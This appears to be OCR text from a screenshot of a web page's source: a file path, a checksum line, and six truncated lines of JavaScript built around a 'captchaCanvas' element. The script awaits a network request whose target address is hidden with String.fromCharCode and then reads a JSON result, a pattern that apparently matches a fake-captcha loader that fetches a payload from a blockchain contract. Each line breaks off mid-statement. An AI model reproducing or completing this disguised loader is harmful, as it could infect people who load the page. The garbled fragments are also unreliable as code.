
🛡️ Checksum: 45e3ab7d7a1c
⏰ Updated on: 2026-02-13
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu